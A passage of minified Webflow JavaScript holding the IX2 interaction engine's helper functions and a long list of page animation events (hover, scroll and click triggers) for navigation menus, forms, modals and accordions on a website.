f=eG(r)===X?0:s.duration;d+=s.delay+f}),d>0?(0,f.optimizeFloat)(o/d):0}function ej({actionList:e,actionItemId:a,rawData:t}){let{actionItemGroups:n,continuousParameterGroups:i}=e,l=[],d=e=>(l.push((0,c.mergeIn)(e,["config"],{delay:0,duration:0})),e.id===a);return n&&n.some(({actionItems:e})=>e.some(d)),i&&i.some(e=>{let{continuousActionGroups:a}=e;return a.some(({actionItems:e})=>e.some(d))}),(0,c.setIn)(t,["actionLists"],{[e.id]:{id:e.id,actionItemGroups:[{actionItems:l}]}})}function eZ(e,{basedOn:a}){return e===s.EventTypeConsts.SCROLLING_IN_VIEW&&(a===s.EventBasedOn.ELEMENT||null==a)||e===s.EventTypeConsts.MOUSE_MOVE&&a===s.EventBasedOn.ELEMENT}function e$(e,a){return e+Q+a}function eJ(e,a){return null==a||-1!==e.indexOf(a)}function e0(e,a){return(0,r.default)(e&&e.sort(),a&&a.sort())}function e1(e){if("string"==typeof e)return e;if(e.pluginElement&&e.objectId)return e.pluginElement+Y+e.objectId;if(e.objectId)return e.objectId;let{id:a="",selector:t="",useEventTarget:n=""}=e;return a+Y+t+Y+n}},7164:function(e,a){"use strict";function t(e,a){return e===a?0!==e||0!==a||1/e==1/a:e!=e&&a!=a}Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"default",{enumerable:!0,get:function(){return n}});let n=function(e,a){if(t(e,a))return!0;if("object"!=typeof e||null===e||"object"!=typeof a||null===a)return!1;let n=Object.keys(e),i=Object.keys(a);if(n.length!==i.length)return!1;for(let i=0;i<n.length;i++)if(!Object.hasOwn(a,n[i])||!t(e[n[i]],a[n[i]]))return!1;return!0}},5861:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={createElementState:function(){return v},ixElements:function(){return L},mergeActionState:function(){return R}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(1185),d=t(7087),{HTML_ELEMENT:o,PLAIN_OBJECT:c,ABSTRACT_NODE:s,CONFIG_X_VALUE:r,CONFIG_Y_VALUE:f,CONFIG_Z_VALUE:u,CONFIG_VALUE:p,CONFIG_X_UNIT:I,CONFIG_Y_UNIT:E,CONFIG_Z_UNIT:T,CONFIG_UNIT:y}=d.IX2EngineConstants,{IX2_SESSION_STOPPED:g,IX2_INSTANCE_ADDED:m,IX2_ELEMENT_STATE_CHANGED:b}=d.IX2EngineActionTypes,O={},L=(e=O,a={})=>{switch(a.type){case g:return O;case m:{let{elementId:t,element:n,origin:i,actionItem:d,refType:o}=a.payload,{actionTypeId:c}=d,s=e;return(0,l.getIn)(s,[t,n])!==n&&(s=v(s,n,o,t,d)),R(s,t,c,i,d)}case b:{let{elementId:t,actionTypeId:n,current:i,actionItem:l}=a.payload;return R(e,t,n,i,l)}default:return e}};function v(e,a,t,n,i){let d=t===c?(0,l.getIn)(i,["config","target","objectId"]):null;return(0,l.mergeIn)(e,[n],{id:n,ref:a,refId:d,refType:t})}function R(e,a,t,n,i){let d=function(e){let{config:a}=e;return _.reduce((e,t)=>{let n=t[0],i=t[1],l=a[n],d=a[i];return null!=l&&null!=d&&(e[i]=d),e},{})}(i);return(0,l.mergeIn)(e,[a,"refState",t],n,d)}let _=[[r,I],[f,E],[u,T],[p,y]]},3194:function(){Webflow.require("ix2").init({events:{"e-111":{id:"e-111",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-20",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70f9",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70f9",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-20-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18340cb07f8},"e-112":{id:"e-112",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-23",affectedElements:{},playInReverse:!1,autoStopEventId:"e-113"}},mediaQueries:["main","medium"],target:{selector:".link-wrapper",originalId:"bdb5dcd7-1017-396e-e65c-f65ddbbf895c",appliesTo:"CLASS"},targets:[{selector:".link-wrapper",originalId:"bdb5dcd7-1017-396e-e65c-f65ddbbf895c",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1838a7a2d32},"e-113":{id:"e-113",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-112"}},mediaQueries:["main","medium"],target:{selector:".link-wrapper",originalId:"bdb5dcd7-1017-396e-e65c-f65ddbbf895c",appliesTo:"CLASS"},targets:[{selector:".link-wrapper",originalId:"bdb5dcd7-1017-396e-e65c-f65ddbbf895c",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1838a7a2d33},"e-114":{id:"e-114",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-212"}},mediaQueries:["main"],target:{selector:".mega-nav-link-block",originalId:"69c3fea5-bcb1-2516-1d6e-3364b9471f32",appliesTo:"CLASS"},targets:[{selector:".mega-nav-link-block",originalId:"69c3fea5-bcb1-2516-1d6e-3364b9471f32",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1838a7ecb87},"e-115":{id:"e-115",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-213"}},mediaQueries:["main"],target:{selector:".mega-nav-link-block",originalId:"69c3fea5-bcb1-2516-1d6e-3364b9471f32",appliesTo:"CLASS"},targets:[{selector:".mega-nav-link-block",originalId:"69c3fea5-bcb1-2516-1d6e-3364b9471f32",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1664475909e3},"e-122":{id:"e-122",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-33",affectedElements:{},playInReverse:!1,autoStopEventId:"e-123"}},mediaQueries:["small","tiny"],target:{selector:".form-card",originalId:"65e0e056a6634304d78c7103|ac798fa9-3e24-8d9f-38e1-698522dde921",appliesTo:"CLASS"},targets:[{selector:".form-card",originalId:"65e0e056a6634304d78c7103|ac798fa9-3e24-8d9f-38e1-698522dde921",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x183b3e571a8},"e-123":{id:"e-123",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-122"}},mediaQueries:["small","tiny"],target:{selector:".form-card",originalId:"65e0e056a6634304d78c7103|ac798fa9-3e24-8d9f-38e1-698522dde921",appliesTo:"CLASS"},targets:[{selector:".form-card",originalId:"65e0e056a6634304d78c7103|ac798fa9-3e24-8d9f-38e1-698522dde921",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x183b3e571aa},"e-126":{id:"e-126",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-31",affectedElements:{},playInReverse:!1,autoStopEventId:"e-127"}},mediaQueries:["main"],target:{selector:".dropdown-wrap",originalId:"9867f264-a069-32fa-7b2b-0f97aee3de3a",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"9867f264-a069-32fa-7b2b-0f97aee3de3a",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183c8c0bf20},"e-127":{id:"e-127",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-32",affectedElements:{},playInReverse:!1,autoStopEventId:"e-126"}},mediaQueries:["main"],target:{selector:".dropdown-wrap",originalId:"9867f264-a069-32fa-7b2b-0f97aee3de3a",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"9867f264-a069-32fa-7b2b-0f97aee3de3a",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183c8c0bf21},"e-134":{id:"e-134",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-23",affectedElements:{},playInReverse:!1,autoStopEventId:"e-135"}},mediaQueries:["main","medium","small","tiny"],target:{id:"c2656362-7be9-2748-c1cd-36c156c57ff0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"c2656362-7be9-2748-c1cd-36c156c57ff0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18439cdee3b},"e-135":{id:"e-135",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-134"}},mediaQueries:["main","medium","small","tiny"],target:{id:"c2656362-7be9-2748-c1cd-36c156c57ff0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"c2656362-7be9-2748-c1cd-36c156c57ff0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18439cdee3c},"e-138":{id:"e-138",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-68",affectedElements:{},playInReverse:!1,autoStopEventId:"e-139"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70eb",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70eb",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1843f08fc1c},"e-140":{id:"e-140",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-69",affectedElements:{},playInReverse:!1,autoStopEventId:"e-141"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70eb",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70eb",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1843f29c437},"e-142":{id:"e-142",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-70",affectedElements:{},playInReverse:!1,autoStopEventId:"e-143"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70eb",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70eb",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1843f2b080c},"e-146":{id:"e-146",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-23",affectedElements:{},playInReverse:!1,autoStopEventId:"e-147"}},mediaQueries:["main","medium"],target:{selector:".mega-nav-resource-wrapper",originalId:"65e0e056a6634304d78c718c|75fbb491-f139-956d-b930-906ad465ce41",appliesTo:"CLASS"},targets:[{selector:".mega-nav-resource-wrapper",originalId:"65e0e056a6634304d78c718c|75fbb491-f139-956d-b930-906ad465ce41",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1843f50eb91},"e-147":{id:"e-147",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-146"}},mediaQueries:["main","medium"],target:{selector:".mega-nav-resource-wrapper",originalId:"65e0e056a6634304d78c718c|75fbb491-f139-956d-b930-906ad465ce41",appliesTo:"CLASS"},targets:[{selector:".mega-nav-resource-wrapper",originalId:"65e0e056a6634304d78c718c|75fbb491-f139-956d-b930-906ad465ce41",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1843f50eb92},"e-148":{id:"e-148",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-72",affectedElements:{},playInReverse:!1,autoStopEventId:"e-149"}},mediaQueries:["main"],target:{selector:".cu-nav-dropdown",originalId:"65e0e056a6634304d78c715b|b56a1ff5-c28f-1c77-a61d-a32e158ca934",appliesTo:"CLASS"},targets:[{selector:".cu-nav-dropdown",originalId:"65e0e056a6634304d78c715b|b56a1ff5-c28f-1c77-a61d-a32e158ca934",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18444affd47},"e-149":{id:"e-149",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-148"}},mediaQueries:["main"],target:{selector:".cu-nav-dropdown",originalId:"65e0e056a6634304d78c715b|b56a1ff5-c28f-1c77-a61d-a32e158ca934",appliesTo:"CLASS"},targets:[{selector:".cu-nav-dropdown",originalId:"65e0e056a6634304d78c715b|b56a1ff5-c28f-1c77-a61d-a32e158ca934",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18444affd49},"e-154":{id:"e-154",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-155"}},mediaQueries:["main"],target:{selector:".cu-nav-dropdown",originalId:"65e0e056a6634304d78c715b|b56a1ff5-c28f-1c77-a61d-a32e158ca934",appliesTo:"CLASS"},targets:[{selector:".cu-nav-dropdown",originalId:"65e0e056a6634304d78c715b|b56a1ff5-c28f-1c77-a61d-a32e158ca934",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18444b78cda},"e-155":{id:"e-155",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-74",affectedElements:{},playInReverse:!1,autoStopEventId:"e-154"}},mediaQueries:["main"],target:{selector:".cu-nav-dropdown",originalId:"65e0e056a6634304d78c715b|b56a1ff5-c28f-1c77-a61d-a32e158ca934",appliesTo:"CLASS"},targets:[{selector:".cu-nav-dropdown",originalId:"65e0e056a6634304d78c715b|b56a1ff5-c28f-1c77-a61d-a32e158ca934",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18444b78cdc},"e-160":{id:"e-160",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-39",affectedElements:{},playInReverse:!1,autoStopEventId:"e-161"}},mediaQueries:["medium","small","tiny"],target:{id:"65e0e056a6634304d78c7111|2aff135a-b6bb-a0ec-db80-7c4a3585bd13",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7111|2aff135a-b6bb-a0ec-db80-7c4a3585bd13",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1845e838ccf},"e-166":{id:"e-166",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-167"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7101",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7101",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x184623baba6},"e-178":{id:"e-178",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-81",affectedElements:{},playInReverse:!1,autoStopEventId:"e-179"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".accordion-toggle",originalId:"68ee91b0-285e-5787-8e2e-8602126fa072",appliesTo:"CLASS"},targets:[{selector:".accordion-toggle",originalId:"68ee91b0-285e-5787-8e2e-8602126fa072",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18477b7b4ac},"e-179":{id:"e-179",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-178"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".accordion-toggle",originalId:"68ee91b0-285e-5787-8e2e-8602126fa072",appliesTo:"CLASS"},targets:[{selector:".accordion-toggle",originalId:"68ee91b0-285e-5787-8e2e-8602126fa072",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18477b7b4ae},"e-192":{id:"e-192",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-90",affectedElements:{},playInReverse:!1,autoStopEventId:"e-194"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fs_modal-1_cover",originalId:"65e0e056a6634304d78c7170|07dc2711-3b73-6cd6-14ca-0fea82f749c0",appliesTo:"CLASS"},targets:[{id:"65e0e056a6634304d78c7170|07dc2711-3b73-6cd6-14ca-0fea82f749c0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1839efb7353},"e-196":{id:"e-196",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-89",affectedElements:{},playInReverse:!1,autoStopEventId:"e-197"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fs_modal-1_button",originalId:"65f7b7d0-ce13-f63a-1a30-4df7265835e3",appliesTo:"CLASS"},targets:[{selector:".fs_modal-1_button",originalId:"65f7b7d0-ce13-f63a-1a30-4df7265835e3",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1844447615c},"e-198":{id:"e-198",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-91",affectedElements:{},playInReverse:!1,autoStopEventId:"e-199"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70f9|92ed361c-2bf3-ce5a-a522-58de9c6a33ea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70f9|92ed361c-2bf3-ce5a-a522-58de9c6a33ea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:97,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18604991770},"e-199":{id:"e-199",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-92",affectedElements:{},playInReverse:!1,autoStopEventId:"e-198"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70f9|92ed361c-2bf3-ce5a-a522-58de9c6a33ea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70f9|92ed361c-2bf3-ce5a-a522-58de9c6a33ea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:5,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18604991772},"e-202":{id:"e-202",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-90",affectedElements:{},playInReverse:!1,autoStopEventId:"e-203"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7170|3531437b-655c-280f-5f66-fc5fd010853c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7170|3531437b-655c-280f-5f66-fc5fd010853c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18604b86132},"e-204":{id:"e-204",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-205"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70f9",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70f9",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18604d2b197},"e-206":{id:"e-206",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-207"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".blog-cta",originalId:"65e0e056a6634304d78c70f9|4f94ae64-45c3-f979-f99c-3f66196c6bf2",appliesTo:"CLASS"},targets:[{selector:".blog-cta",originalId:"65e0e056a6634304d78c70f9|4f94ae64-45c3-f979-f99c-3f66196c6bf2",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:5,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x1861450fb3a},"e-214":{id:"e-214",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-68",affectedElements:{},playInReverse:!1,autoStopEventId:"e-215"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18724d5c1dc},"e-216":{id:"e-216",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-69",affectedElements:{},playInReverse:!1,autoStopEventId:"e-217"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18724d5c1dc},"e-218":{id:"e-218",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-70",affectedElements:{},playInReverse:!1,autoStopEventId:"e-219"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18724d5c1dc},"e-220":{id:"e-220",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-71",affectedElements:{},playInReverse:!1,autoStopEventId:"e-221"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18724d5c1dc},"e-224":{id:"e-224",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-225"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c711c",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c711c",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1875872da11},"e-227":{id:"e-227",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-112",affectedElements:{},playInReverse:!1,autoStopEventId:"e-240"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8bdb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8bdb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1877ce4bc7b},"e-228":{id:"e-228",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-99",affectedElements:{},playInReverse:!1,autoStopEventId:"e-237"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8841",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8841",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1877cb205fb},"e-231":{id:"e-231",name:"",